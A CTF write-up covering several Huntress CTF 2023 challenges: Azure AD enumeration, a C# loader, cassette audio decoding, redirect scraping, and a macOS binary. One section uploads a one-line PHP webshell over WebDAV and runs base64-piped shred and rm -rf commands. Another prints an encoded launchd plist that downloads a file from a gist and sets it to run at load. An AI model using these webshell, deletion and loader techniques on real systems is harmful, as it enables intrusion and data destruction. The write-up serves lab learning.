
Conditional Access
Info
This tenant looks to have some odd Conditional Access Policies. Can you find a weird one?
Solve
Search the docs for conditional access
https://aadinternals.com/aadinternals/
1
2
3
4

5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
PS /home/user> Get-AADIntConditionalAccessPolicies
odata.type : Microsoft.DirectoryServices.Policy
objectType : Policy
objectId : 668225f8-1b04-4c50-ad93-a96234c9e630
deletionTimestamp :
displayName : flag{d02fd5f79caa273ea535a526562fd5f7}
keyCredentials : {}
policyType : 18
policyDetail : {{"Version":1,"CreatedDateTime":"2023-10-16T15:23:45.8269524Z","State":"Reporting","Conditions":{"Applications":{"Include":[{"Applications":["None"]}]},"Users":{"Include":[{"Users":["Non
e"]}]}},"Controls":[{"Control":["Mfa"]}],"EnforceAllPoliciesForEas":true,"IncludeOtherLegacyClientTypeForEvaluation":true}}
policyIdentifier :
tenantDefaultPolicy :
odata.type : Microsoft.DirectoryServices.Policy
objectType : Policy
objectId : 781fecfa-78c7-41b3-9961-fd82132465e3
deletionTimestamp :
displayName : Default Policy
keyCredentials : {}
policyType : 18
policyDetail : {{"Version":0,"State":"Disabled"}}
policyIdentifier : 10/16/2023 15:23:47
tenantDefaultPolicy : 18
Teams
Info
We observed saw some sensitive information being shared over a Microsoft Teams message! Can you track it down?
Solve
Google : aadinternals teams message
https://github.com/Gerenios/AADInternals/blob/master/Teams.ps1
1
2
3
4
5
6
PS /home/user> Get-AADIntTeamsMessages | Format-Table id,content,deletiontime,*type*,DisplayName
Id Content DeletionTime MessageType Type DisplayName
-- ------- ------------ ----------- ---- -----------
1695838171758 flag{f17cf5c1e2e94ddb62b98af0fbbd46e1} Text Message FNU LNU
1695838171758 flag{f17cf5c1e2e94ddb62b98af0fbbd46e1} Text Message FNU LNU
The President
Info
One of the users in this environment seems to have unintentionally left some information in their account details. Can you track down The President?
Solve
Google : aadinternals get users
1
PS /home/user> Get-AADIntUsers
Babel
Info
Author: @JohnHammond
It’s babel! Just a bunch of gibberish, right?
Download the file below.
Attachments: babel
Solve
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Babel]
└─$ file babel
babel: C++ source, ASCII text, with very long lines (59415)
It’s Csharp code
Reformatted the code via Vscode
Renamed some functions and variables for readability
1
2
3
4
string enc_string = "lQwSYRxgfBHqNucMsVonkpaTiteDhbXzLPyEWImKAdjZFCOvJGrU";
Assembly asm = Assembly.Load(Convert.FromBase64String(custom_decrypt(enc_data, enc_string)));
MethodInfo method = asm.EntryPoint;
method.Invoke(asm.CreateInstance(method.Name), null);
The data we want is custom_decrypt(enc_data, enc_string)
Run it on an online sandbox to retrieve decrypted assembly data quickly
https://www.programiz.com/csharp-programming/online-compiler/
Add Console.WriteLine(zcfZIEShfvKnnsZ(pTIxJTjYJE, YKyumnAOcgLjvK));
From base64 -> Save to exe
Decompile the exe via Dnspy
Found a huge array but wasn’t referenced anywhere
Get strings from the exe file
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Babel]
└─$ strings download.exe
PRESS PLAY ON TAPE
Info
Author: @daveAThuntress
While walking home through a dark alley you find an archaic 1980s cassette tape. It has “PRESS PLAY ON TAPE” written on the label. You take it home and play it on your old tape deck. It sounds awful. The noise made you throw your headphones to the floor immedately. You snagged a recording of it for analysis.
WARNING: The audio in this file is very loud and obnoxious. Please turn your volume way down before playing.
Download the file(s) below.
Attachments: pressplayontape.wav
Solve
Analyze wav audio
I suspected they tampered the metadata info based on History Changed field
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/PRESS PLAY ON TAPE]
└─$ file pressplayontape.wav
pressplayontape.wav: RIFF (little-endian) data, WAVE audio, Microsoft PCM, 8 bit, mono 44100 Hz
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/PRESS PLAY ON TAPE]
└─$ exiftool pressplayontape.wav
ExifTool Version Number : 12.67
File Name : pressplayontape.wav
Directory : .
File Size : 270 kB
File Modification Date/Time : 2023:10:17 21:02:58+08:00
File Access Date/Time : 2023:10:17 21:03:18+08:00
File Inode Change Date/Time : 2023:10:17 21:03:13+08:00
File Permissions : -rw-r--r--
File Type : WAV
File Type Extension : wav
MIME Type : audio/x-wav
Encoding : Microsoft PCM
Num Channels : 1
Sample Rate : 44100
Avg Bytes Per Sec : 44100
Bits Per Sample : 8
XMP Toolkit : Adobe XMP Core 7.1-c000 79.b0f8be9, 2021/12/08-19:11:22
Tracks Track Name : CuePoint Markers, CD Track Markers, Subclip Markers
Tracks Track Type : Cue, Track, InOut
Tracks Frame Rate : f44100, f44100, f44100
Metadata Date : 2023:10:06 15:36:17-05:00
Modify Date : 2023:10:06 15:36:17-05:00
Instance ID : xmp.iid:52146f4c-27fa-7d40-8c6a-5cb17e86b5cf
Document ID : xmp.did:2f4fff64-5bf6-a34d-a95c-fb5590a2341c
Original Document ID : xmp.did:2f4fff64-5bf6-a34d-a95c-fb5590a2341c
History Action : saved, saved
History Instance ID : xmp.iid:2f4fff64-5bf6-a34d-a95c-fb5590a2341c, xmp.iid:52146f4c-27fa-7d40-8c6a-5cb17e86b5cf
History When : 2023:10:06 15:36:17-05:00, 2023:10:06 15:36:17-05:00
History Software Agent : Adobe Audition 23.6 (Windows), Adobe Audition 23.6 (Windows)
History Changed : /metadata, /
Format : audio/x-wav
Duration : 6.11 s
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/PRESS PLAY ON TAPE]
└─$ exiftool pressplayontape.wav
Check if flag is in raw data
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/PRESS PLAY ON TAPE]
└─$ sox pressplayontape.wav pressplayontape.raw
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/PRESS PLAY ON TAPE]
└─$ xxd pressplayontape.raw
Did not find anything in spectrogram
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/PRESS PLAY ON TAPE]
└─$ sox pressplayontape.wav -n spectrogram
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/PRESS PLAY ON TAPE]
└─$ xdg-open spectrogram.png
Google : mono 44100 Hz
commodore 64 emulator
Google : Cassette tape ctf writeup
https://github.com/Pynard/writeups/blob/main/2020/BRIXEL/challenges/tape.md
I used tapetool to convert wav to tap
1
PS C:\Users\GOD\Downloads > .\tapetool2.exe C:\Users\GOD\Desktop\pressplayontape.wav > C:\Users\GOD\Desktop\pressplayontape.tap
Google : commodore 64 emulator online
https://c64emulator.111mb.de/index.php?site=pp_javascript&group=c64
1
2
3
4
5
6
7
8
9
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/PRESS PLAY ON TAPE]
└─$ tesseract VirtualBoxVM_KfYsBOBeo2.png tesseract
Error in boxClipToRectangle: box outside rectangle
Error in pixScanForForeground: invalid box
Detected 2 diacritics
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/PRESS PLAY ON TAPE]
└─$ cat tesseract.txt
FLAG C 325648 72D76E263D5S2929CES8CC4066711
flag{32564872D760263D52929CE58CC40071}
Indirect Payload
Info
Author: @JohnHammond
We saw this odd technique in a previous malware sample, where it would uncover it’s next payload by… well, you’ll see.
Press the Start button in the top-right to begin this challenge.
Connect with:
Please allow up to 30 seconds for the challenge to become available.
Solve
It returns a lot of 302 redirects and returns different responses
Copy URLs from burp history and parse endpoints
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Indirect Payload]
└─$ cat history.burp|unfurl paths|awk -F '/site/' '{print $2}'
72deeb2a9ba9fb115580efd7a1bbde41.php
f0e8982d296dc48a9c3bdcaaddd48c0a.php
35e349c6ffc1d8fac03ca647464dd887.php
5fae204524530734a15a6ba342c7c72d.php
c31585aaf1f3790329262fe24b76eb77.php
9ab8b25b0cabf4b0e303f91ceeaad938.php
1db8751655936c3779e97dab340d47ba.php
6b0babc64fb610e09c1ca98e6f6792d6.php
496ea9b9c70dc4a4c580172c3b39a963.php
da0b93f630de0d157dd1f61da51ec839.php
e9df9d0ecaaf920c105ff561f33b4409.php
209b7d6ff1ff8c16e43ebf248a6d7dc5.php
a4c869d5dd3637e121e9354466f62671.php
1a785461c82331d4724e1226d3fa63f5.php
bdbbadb4fe344b998f98ca54c2e97b01.php
e318c81f0211a5b17060ddab1fcc8fb0.php
0eb108f40ad71158d396d396e825fab7.php
f99cc7e975c1fdfd1b803bd248bac515.php
fe3cbf06ef09be78eb8ae144888eeeae.php
They are md5 hashes
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Indirect Payload]
└─$ echo -n '14edbb1a7dfe085511bf9ab9a2beed27'|wc -c
32
By looking at burp history, will see it returns something like : character 33 of the payload is 2 every two redirections
Which gives us flag*
Write a python script to follow all redirects and collect flag pieces
Convert curl command from burp to python script
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Indirect Payload]
└─$ curlconverter -i -s -k -X $'GET' \
-H $'Host: chal.ctf.games:30531' -H $'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0' -H $'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8' -H $'Accept-Language: en-US,en;q=0.5' -H $'Accept-Encoding: gzip, deflate, br' -H $'Referer: http://chal.ctf.games:30531/' -H $'Connection: close' -H $'Upgrade-Insecure-Requests: 1' -H $'DNT: 1' -H $'Sec-GPC: 1' \
$'http://chal.ctf.games:30531/site/1a785461c82331d4724e1226d3fa63f5.php'
import requests
headers = {
'Host': 'chal.ctf.games:30531',
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8',
'Accept-Language': 'en-US,en;q=0.5',
# 'Accept-Encoding': 'gzip, deflate, br',
'Referer': 'http://chal.ctf.games:30531/',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'DNT': '1',
'Sec-GPC': '1',
}
response = requests.get('http://chal.ctf.games:30531/site/1a785461c82331d4724e1226d3fa63f5.php', headers=headers, verify=False)
solve.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import requests
HEADERS = {
'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0',
}
BASE_URL = "http://chal.ctf.games:30597"
FLAG_URL = f"{BASE_URL}/site/flag.php"
def get_redirect_url(response: requests.Response):
print(response.text)
return f"{BASE_URL}/{response.headers['Location']}"
def main():
flag = ""
r = requests.get(FLAG_URL, headers=HEADERS, verify=False, allow_redirects=False)
url_redirect = get_redirect_url(r)
while True:
print(f"Flag: {flag}")
r = requests.get(url_redirect, headers=HEADERS, verify=False, allow_redirects=False)
url_redirect = get_redirect_url(r)
try:
payload_result = r.text.split('of the payload is ')[1]
except IndexError:
continue
flag += payload_result.strip()
if __name__ == "__main__":
main()
Who is Real?
Info
Author: @JohnHammond
This is not a technical challenge, but it is a good test of your eye!
Now we live in a world of generative AI, for better or for worse. The fact of the matter is, threat actors can scheme up fake personas to lure you into a scam or social engineering… so, can you determine which profile picture is real and which is fake?
Play a game to train yourself on identifying what stands out for AI generated people. After a streak of 10 correct selections, you’ll receive the flag!
Press the Start button on the top-right to begin this challenge.
Solve
IoAI (Indicator of AI) (I made that word btw) :
- Perfect Smiles
- Repeating none sense patterns
- Eyes don’t fit the age
- Blur backgrounds
- Just Looks Unreal
Answer is under these lines, don’t scroll yet to not spoil!
~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~ ~
Some other questions recorded:
Operation Eradication
Info
Author: @JohnHammond#6971
Oh no! A ransomware operator encrypted an environment, and exfiltrated data that they will soon use for blackmail and extortion if they don’t receive payment! They stole our data!
Luckily, we found what looks like a configuration file, that seems to have credentials to the actor’s storage server… but it doesn’t seem to work. Can you get onto their server and delete all the data they stole!?
Download the file(s) below and press the Start button on the top-right to begin this challenge.
Attachments: operation_eradication
Solve
Gather Info
1
2
3
4
5
6
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ file operation_eradication
operation_eradication: ASCII text
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ vi operation_eradication
operation_eradication
1
2
3
4
5
type = webdav
url = http://localhost/webdav
vendor = other
user = VAHycYhK2aw9TNFGSpMf1b_2ZNnZuANcI8-26awGLYkwRzJwP_buNsZ1eQwRkmjQmVzxMe5r
pass = HOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5
Check if it’s hashes
1
2
3
4
5
6
7
8
9
10
11
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ nth -a -t 'HOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5'
HOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5
No hashes found.
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ nth -a -t 'VAHycYhK2aw9TNFGSpMf1b_2ZNnZuANcI8-26awGLYkwRzJwP_buNsZ1eQwRkmjQmVzxMe5rHOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5'
VAHycYhK2aw9TNFGSpMf1b_2ZNnZuANcI8-26awGLYkwRzJwP_buNsZ1eQwRkmjQmVzxMe5rHOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5
No hashes found.
Head over to /webdav, tried the creds but failed
Use rclone to get authorization token
Search by the content of the config file to seek for any unique info
Rclone config looks pretty much the same format
Redirect localhost:80 to the challenge host:port via Burpsuite
/home/kali/.config/rclone/rclone.conf
1
2
3
4
5
6
[ctf]
type = webdav
url = http://localhost/webdav
vendor = other
user = VAHycYhK2aw9TNFGSpMf1b_2ZNnZuANcI8-26awGLYkwRzJwP_buNsZ1eQwRkmjQmVzxMe5r
pass = HOUg3Z2KV2xlQpUfj6CYLLqCspvexpRXU9v8EGBFHq543ySEoZE9YSdH7t8je5rWfBIIMS-5
List top level dir
1
2
3
4
5
6
7
8
9
10
11
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ rclone lsd ctf:
-1 2023-09-30 08:43:51 -1 Accounting
-1 2023-09-30 08:43:50 -1 Finance
-1 2023-09-30 08:43:50 -1 HumanResources
-1 2023-09-30 08:43:52 -1 IT
-1 2023-09-30 08:43:50 -1 Legal
-1 2023-09-30 08:43:51 -1 Marketing
-1 2023-09-30 08:43:50 -1 Operations
-1 2023-09-30 08:43:50 -1 ProductDevelopment
-1 2023-09-30 08:43:51 -1 Sales
Try to delete files, it gave 403 access denied
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ rclone purge ctf:
Capture requests with wireshark (or burpsuite), seems like all files have been locked
Search : Webdav hacktricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/put-method-webdav#cadaver
Found an interesting tool to use - cadaver
Since I couldn’t find options to pass credentials to cadaver, I used mitmproxy to add the valid Authentication header to each requests
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ mitmproxy --ssl-insecure -p 8090 --modify-headers '/~q/Authorization/Basic VkFIeWNZaEsyYXc5VE5GR1NwTWYxYl8yWk5uWnVBTmNJOC0yNmF3R0xZa3dSekp3UF9idU5zWjFlUXdSa21qUW1WenhNZTVyOlN1cGVyRXh0cmVtZWx5U2VjdXJlUGFzc3dvcmRMaWtlQWx3YXlz'
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ cadaver http://localhost/webdav -p localhost:8090
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
Coll: Accounting 0 Sep 30 08:43
Coll: Finance 0 Sep 30 08:43
Coll: HumanResources 0 Sep 30 08:43
Coll: IT 0 Sep 30 08:43
Coll: Legal 0 Sep 30 08:43
Coll: Marketing 0 Sep 30 08:43
Coll: Operations 0 Sep 30 08:43
Coll: ProductDevelopment 0 Sep 30 08:43
Coll: Sales 0 Sep 30 08:43
dav:/webdav/>
File upload to RCE
1
2
3
4
5
6
7
8
9
10
dav:/webdav/> help
Available commands:
ls cd pwd put get mget mput
edit less mkcol cat delete rmcol copy
move lock unlock discover steal showlocks version
checkin checkout uncheckout history label propnames chexec
propget propdel propset search set open close
echo quit unset lcd lls lpwd logout
help describe about
Aliases: rm=delete, mkdir=mkcol, mv=move, cp=copy, more=less, quit=exit=bye
The site was written in PHP (index.php works)
1
2
3
4
5
6
7
8
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ curl -s -I http://127.0.0.1/index.php
HTTP/1.1 200 OK
Date: Fri, 20 Oct 2023 19:55:51 GMT
Server: Apache/2.4.54 (Debian)
X-Powered-By: PHP/7.4.33
Connection: close
Content-Type: text/html; charset=UTF-8
Check if RCE is possible
Auto create backdoors
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ proxychains -f ~/configs/proxychains/mitmproxy.conf -q davtest --url http://localhost/webdav
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
********************************************************
/usr/bin/davtest Summary:
Created: http://localhost/webdav/DavTestDir_2xUHMzAcYV
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.cfm
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.shtml
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.aspx
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.asp
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.php
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.txt
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.cgi
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.html
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.jhtml
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.jsp
PUT File: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.pl
Executes: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.php
Executes: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.txt
Executes: http://localhost/webdav/DavTestDir_2xUHMzAcYV/davtest_2xUHMzAcYV.html
php is executable! Lets upload a webshell
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ echo '<?=`$_GET[0]`;' > exp.php
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ cadaver http://localhost/webdav -p localhost:8090
dav:/webdav/> put exp.php
Uploading exp.php to `/webdav/exp.php':
Progress: [=============================>] 100.0% of 15 bytes succeeded.
Confirmed RCE
1
2
3
4
5
6
7
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ proxychains -q -f ~/configs/proxychains/mitmproxy.conf curl 'http://localhost/webdav/exp.php?0=id'
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ proxychains -q -f ~/configs/proxychains/mitmproxy.conf curl 'http://localhost/webdav/exp.php?0=pwd'
/var/www/html/webdav
Backup our webshell
1
2
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ proxychains -q -f ~/configs/proxychains/mitmproxy.conf curl 'http://localhost/webdav/exp.php?0=cp+exp.php+../.cache.php'
Secure delete the directory (Took about 1 minute)
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ echo 'find /var/www/html/webdav -type f -exec shred -uvz {} \;'|base64 -w0
ZmluZCAvdmFyL3d3dy9odG1sL3dlYmRhdiAtdHlwZSBmIC1leGVjIHNocmVkIC11dnoge30gXDsK
1
2
3
4
5
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ proxychains -q -f ~/configs/proxychains/mitmproxy.conf curl 'http://localhost/webdav/exp.php?0=echo+ZmluZCAvdmFyL3d3dy9odG1sL3dlYmRhdiAtdHlwZSBmIC1leGVjIHNocmVkIC11dnoge30gXDsK|base64+-d|bash'
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Operation Eradication]
└─$ proxychains -q -f ~/configs/proxychains/mitmproxy.conf curl 'http://localhost/webdav/exp.php?0=rm+-rf+/var/www/html/webdav'
Now we get the flag!
Welcome to the Park
Info
Author: @Stuart Ashenbrenner
The creator of Jurassic Park is in hiding… amongst Mach-O files, apparently. Can you find him?
Download the file(s) below.
Attachments: welcomeToThePark.zip
Solve
It’s a MACOS app
Info 3 main ways to run MACOS programs
Found hidden directory with a program
1
2
3
4
5
6
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Welcome to the Park/welcome]
└─$ file .hidden/welcomeToThePark
.hidden/welcomeToThePark: Mach-O 64-bit arm64 executable, flags:<NOUNDEFS|DYLDLINK|TWOLEVEL|PIE>
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Welcome to the Park/welcome]
└─$ strings .hidden/welcomeToThePark
1
2
3
┌──(bravosec㉿fsociety)-[~/ctf/huntress-ctf-2023/Welcome to the Park/welcome]
└─$ echo 'PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0iVVRGLTgiPz48IURPQ1RZUEUgcGxpc3QgUFVCTElDICItLy9BcHBsZS8vRFREIFBMSVNUIDEuMC8vRU4iICJodHRwOi8vd3d3LmFwcGxlLmNvbS9EVERzL1Byb3BlcnR5TGlzdC0xLjAuZHRkIj48cGxpc3QgdmVyc2lvbj0iMS4wIj48ZGljdD48a2V5PkxhYmVsPC9rZXk+PHN0cmluZz5jb20uaHVudHJlc3MuY3RmPC9zdHJpbmc+PGtleT5Qcm9ncmFtQXJndW1lbnRzPC9rZXk+PGFycmF5PjxzdHJpbmc+L2Jpbi96c2g8L3N0cmluZz48c3RyaW5nPi1jPC9zdHJpbmc+PHN0cmluZz5BMGI9J3RtcD0iJChtJztBMGJFUmhlWj0na3RlbXAgL3RtcC9YWCc7QTBiRVJoZVpYPSdYWFhYWFgpIic7QTBiRVI9JzsgY3VybCAtLSc7QTBiRT0ncmV0cnkgNSAtZiAnO0EwYkVSaD0nImh0dHBzOi8vJztBMGJFUmhlWlhEUmk9J2dpc3QuZ2l0aHUnO3hiRVI9J2IuY29tL3MnO2p1dVE9J3R1YXJ0amFzJztqdXVRUTdsN1g1PSdoL2E3ZDE4JztqdXVRUTdsN1g1eVg9JzdjNDRmNDMyNyc7anV1UVE3bDdYNXk9JzczOWI3NTJkMDM3YmU0NWYwMSc7anV1UVE3PSciIC1vICIke3RtcH0iOyBpJztqdXVRUTdsNz0nZiBbWyAtcyAiJHt0bXB9JztqdXVRUTdsN1g9JyIgXV07JztqdVFRN2w3WDV5PScgdGhlbiBjaG0nO2p1UVE3bD0nb2QgNzc3ICIke3RtcH0iOyAnO3pSTzNPVXRjWHQ9JyIke3RtcH0iJzt6Uk8zT1V0PSc7IGZpOyBybSc7elJPM09VdGNYdGVCPScgIiR7dG1wfSInO2VjaG8gLWUgJHtBMGJ9JHtBMGJFUmhlWn0ke0EwYkVSaGVaWH0ke0EwYkVSfSR7QTBiRX0ke0EwYkVSaH0ke0EwYkVSaGVaWERSaX0ke3hiRVJ9JHtqdXVRfSR7anV1UVE3bDdYNX0ke2p1dVFRN2w3WDV5WH0ke2p1dVFRN2w3WDV5fSR7anV1UVE3fSR7anV1UVE3bDd9JHtqdXVRUTdsN1h9JHtqdVFRN2w3WDV5fSR7anVRUTdsfSR7elJPM09VdGNYdH0ke3pSTzNPVXR9JHt6Uk8zT1V0Y1h0ZUJ9IHwgL2Jpbi96c2g8L3N0cmluZz48L2FycmF5PjxrZXk+UnVuQXRMb2FkPC9rZXk+PHRydWUgLz48a2V5PlN0YXJ0SW50ZXJ2YWw8L2tleT48aW50ZWdlcj4xNDQwMDwvaW50ZWdlcj48L2RpY3Q+PC9wbGlzdD4='|base64 -d
